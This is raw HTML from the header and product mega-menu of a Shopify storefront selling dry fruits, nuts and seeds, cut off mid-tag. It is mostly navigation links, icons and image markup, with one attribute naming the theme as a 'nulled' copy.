  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
